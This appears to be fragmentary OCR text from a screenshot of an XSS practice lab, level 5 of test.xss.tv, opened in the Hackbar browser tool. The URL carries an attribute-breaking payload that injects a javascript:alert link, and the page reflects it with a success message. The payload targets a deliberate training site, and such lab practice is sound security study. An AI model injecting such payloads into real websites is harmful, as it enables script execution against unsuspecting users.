 test.xss.tv/level5.php?keyword=">+<a+href%3D"javascript%3Aalert('ok')">sl<%2Fa>&submit=搜索
Hackbar
cryption
Encoding
oad
Sp
Base64 Encode
Base64 Decode
Url Encode
Url Decode
p://test.
vel5.php?
mit=%E6%90%9C%E7%B4%A2
nable Post data
nable Referer
欢迎来到level5
没有找到和"> <a href="javascript:alert('ok')">sl</a>相关的结果.
sl"> 搜索
完成的不错！
确定 取消
LEVEL5